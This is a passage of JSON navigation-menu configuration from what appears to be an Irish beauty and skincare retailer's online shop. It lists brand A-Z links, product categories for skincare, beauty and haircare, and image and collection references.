Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address 